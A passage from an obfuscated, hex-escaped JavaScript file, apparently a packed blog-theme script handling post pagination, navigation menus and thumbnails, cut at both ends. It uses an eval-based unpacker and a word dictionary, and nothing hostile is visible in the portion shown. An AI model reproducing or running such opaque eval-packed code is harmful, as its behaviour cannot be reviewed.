8\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x6b\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x59\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x2c\x33\x76\x3d\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x2c\x4a\x3d\x33\x76\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x73\x3d\x31\x6b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x2c\x31\x78\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x37\x63\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x78\x7d\x51\x7b\x6d\x20\x4a\x3d\x61\x5b\x36\x45\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x65\x5d\x2b\x33\x45\x2b\x61\x5b\x32\x47\x5d\x2b\x33\x45\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x33\x45\x2b\x61\x5b\x37\x6d\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x37\x74\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x54\x5d\x2b\x34\x46\x2b\x61\x5b\x32\x4e\x5d\x2b\x34\x47\x2b\x61\x5b\x37\x72\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x63\x3d\x24\x28\x49\x29\x2c\x78\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x6a\x3d\x33\x3b\x34\x4d\x28\x31\x63\x2c\x78\x2c\x31\x6a\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x57\x2c\x33\x44\x29\x7b\x31\x6f\x20\x33\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x44\x2c\x33\x44\x2b\x61\x5b\x37\x70\x5d\x2b\x31\x79\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x71\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2c\x61\x5b\x34\x61\x5d\x29\x3b\x6d\x20\x73\x3d\x61\x5b\x37\x62\x5d\x3b\x6d\x20\x6f\x3d\x61\x5b\x37\x61\x5d\x3b\x6d\x20\x75\x3d\x61\x5b\x36\x4c\x5d\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x73\x2c\x61\x5b\x36\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x6f\x2c\x61\x5b\x36\x47\x5d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x4e\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x4a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x41\x7c\x62\x4d\x7c\x62\x4f\x7c\x62\x50\x7c\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x7c\x62\x4e\x7c\x7c\x62\x79\x7c\x62\x6b\x7c\x62\x78\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x37\x7c\x62\x6a\x7c\x62\x6c\x7c\x39\x63\x7c\x39\x61\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x30\x7c\x62\x7a\x7c\x63\x31\x7c\x63\x76\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x39\x62\x7c\x63\x48\x7c\x63\x49\x7c\x63\x77\x7c\x63\x4a\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x39\x64\x7c\x63\x57\x7c\x63\x4b\x7c\x63\x75\x7c\x63\x67\x7c\x63\x74\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x33\x7c\x63\x66\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x63\x71\x7c\x63\x72\x7c\x62\x35\x7c\x63\x32\x7c\x62\x36\x7c\x61\x43\x7c\x62\x34\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x46\x7c\x39\x53\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x39\x54\x7c\x39\x44\x7c\x39\x43\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x61\x37\x7c\x39\x45\x7c\x61\x39\x7c\x61\x38\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x44\x7c\x61\x51\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x52\x7c\x61\x42\x7c\x61\x6e\x7c\x61\x41\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x61\x7c\x61\x6d\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x63\x58\x7c\x63\x73\x7c\x63\x5a\x7c\x65\x6d\x7c\x66\x70\x7c\x66\x6f\x7c\x66\x72\x7c\x66\x73\x7c\x66\x74\x7c\x66\x75\x7c\x66\x76\x7c\x66\x77\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x6e\x7c\x66\x42\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x47\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x4c\x7c\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66\x51\x7c\x66\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6c\x7c\x66\x37\x7c\x66\x6b\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x66\x34\x7c\x66\x35\x7c\x65\x55\x7c\x66\x36\x7c\x66\x38\x7c\x66\x39\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x50\x7c\x66\x6d\x7c\x66\x52\x7c\x67\x66\x7c\x67\x72\x7c\x67\x77\x7c\x67\x6f\x7c\x67\x70\x7c\x67\x73\x7c\x67\x74\x7c\x67\x75\x7c\x67\x76\x7c\x67\x41\x7c\x67\x78\x7c\x67\x79\x7c\x67\x7a\x7c\x67\x6e\x7c\x67\x42\x7c\x67\x4d\x7c\x67\x4b\x7c\x67\x4a\x7c\x67\x49\x7c\x67\x4c\x7c\x67\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x67\x47\x7c\x67\x46\x7c\x67\x48\x7c\x67\x45\x7c\x67\x44\x7c\x67\x71\x7c\x67\x6d\x7c\x67\x36\x7c\x67\x6b\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x57\x7c\x66\x58\x7c\x66\x59\x7c\x66\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32\x7c\x67\x33\x7c\x67\x6c\x7c\x67\x34\x7c\x66\x53\x7c\x67\x35\x7c\x67\x37\x7c\x67\x38\x7c\x67\x39\x7c\x67\x61\x7c\x67\x62\x7c\x67\x63\x7c\x67\x64\x7c\x67\x65\x7c\x67\x67\x7c\x67\x6a\x7c\x67\x68\x7c\x66\x71\x7c\x65\x54\x7c\x64\x57\x7c\x65\x52\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x47\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x67\x69\x7c\x64\x51\x7c\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64\x48\x7c\x64\x72\x7c\x64\x64\x7c\x64\x71\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x64\x30\x7c\x64\x63\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x55\x7c\x64\x73\x7c\x64\x56\x7c\x65\x70\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x78\x7c\x65\x53\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x65\x43\x7c\x65\x71\x7c\x65\x44\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x66\x78\x7c\x65\x4c\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x45\x7c\x65\x6f\x7c\x65\x61\x7c\x65\x6e\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x64\x58\x7c\x65\x39\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x6c\x7c\x65\x6b\x7c\x65\x6a\x7c\x65\x69\x7c\x65\x68\x7c\x65\x67\x7c\x65\x4b\x7c\x64\x50\x7c\x62\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x39\x70\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x34\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x31\x35\x30\x7c\x78\x34\x39\x7c\x31\x38\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x36\x7c\x31\x37\x35\x7c\x31\x30\x37\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x31\x35\x36\x7c\x73\x70\x6c\x69\x74\x7c\x31\x38\x34\x7c\x78\x34\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x31\x38\x38\x7c\x62\x6f\x78\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x62\x7c\x31\x38\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x37\x7c\x31\x30\x31\x7c\x78\x34\x46\x7c\x31\x34\x39\x7c\x31\x34\x34\x7c\x78\x32\x39\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x32\x34\x7c\x62\x5f\x72\x63\x7c\x31\x32\x39\x7c\x31\x34\x38\x7c\x78\x33\x36\x7c\x31\x31\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x32\x7c\x31\x32\x31\x7c\x78\x37\x44\x7c\x31\x34\x36\x7c\x78\x35\x42\x7c\x78\x37\x42\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x65\x7c\x31\x34\x37\x7c\x78\x37\x41\x7c\x31\x35\x32\x7c\x31\x33\x35\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x7c\x31\x31\x38\x7c\x31\x38\x37\x7c\x31\x37\x30\x7c\x31\x31\x34\x7c\x32\x36\x31\x7c\x31\x33\x39\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x65\x7c\x32\x31\x38\x7c\x78\x34\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x66\x7c\x32\x36\x35\x7c\x32\x36\x37\x7c\x32\x35\x38\x7c\x32\x36\x36\x7c\x78\x34\x34\x7c\x32\x35\x30\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x32\x31\x32\x7c\x78\x32\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x37\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x63\x7c\x32\x32\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x62\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x61\x7c\x32\x32\x38\x7c\x32\x33\x36\x7c\x32\x33\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x64\x7c\x32\x34\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x65\x7c\x32\x32\x35\x7c\x32\x33\x39\x7c\x31\x35\x33\x7c\x31\x34\x32\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x61\x7c\x32\x35\x36\x7c\x31\x30\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x38\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x35\x7c\x78\x35\x30\x7c\x4d\x61\x74\x68\x7c\x78\x32\x34\x7c\x31\x35\x35\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x62\x7c\x33\x33\x37\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x34\x30\x7c\x78\x32\x38\x7c\x74\x79\x61\x72\x64\x7c\x31\x35\x37\x7c\x31\x39\x30\x7c\x33\x30\x36\x7c\x78\x35\x46\x7c\x33\x30\x38\x7c\x78\x34\x36\x7c\x32\x37\x33\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x31\x37\x33\x7c\x31\x38\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x34\x7c\x78\x32\x36\x7c\x31\x32\x30\x7c\x78\x33\x46\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x35\x7c\x78\x37\x38\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x61\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x61\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x66\x7c\x31\x32\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x7c\x78\x33\x43\x7c\x78\x33\x41\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x31\x37\x7c\x35\x36\x38\x7c\x5f\x30\x78\x34\x39\x36\x64\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x62\x7c\x31\x30\x39\x7c\x78\x35\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x31\x33\x38\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x35\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x69\x6e\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x39\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x31\x32\x37\x7c\x31\x33\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x30\x7c\x31\x33\x32\x7c\x31\x32\x35\x7c\x31\x32\x36\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x63\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x36\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x35\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x64\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x36\x7c\x31\x30\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x37\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x31\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x31\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x66\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x31\x30\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x31\x30\x32\x7c\x31\x32\x38\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x30\x7c\x31\x33\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x64\x7c\x65\x76\x61\x6c\x7c\x31\x38\x39\x7c\x32\x37\x39\x7c\x33\x35\x36\x7c\x33\x32\x33\x7c\x33\x35\x35\x7c\x33\x32\x31\x7c\x33\x32\x32\x7c\x33\x31\x36\x7c\x31\x31\x32\x7c\x32\x37\x38\x7c\x32\x37\x37\x7c\x32\x36\x33\x7c\x32\x38\x36\x7c\x32\x32\x37\x7c\x33\x35\x38\x7c\x32\x34\x30\x7c\x32\x38\x30\x7c\x32\x34\x31\x7c\x32\x36\x34\x7c\x32\x36\x30\x7c\x32\x32\x34\x7c\x32\x32\x33\x7c\x32\x36\x32\x7c\x32\x34\x34\x7c\x33\x36\x38\x7c\x32\x35\x39\x7c\x32\x34\x32\x7c\x33\x36\x30\x7c\x33\x35\x39\x7c\x32\x38\x31\x7c\x33\x34\x30\x7c\x78\x35\x38\x7c\x33\x33\x35\x7c\x33\x33\x31\x7c\x78\x34\x41\x7c\x33\x34\x32\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x34\x42\x7c\x33\x34\x31\x7c\x33\x33\x39\x7c\x33\x33\x30\x7c\x31\x30\x30\x30\x7c\x33\x36\x32\x7c\x33\x35\x37\x7c\x33\x36\x31\x7c\x33\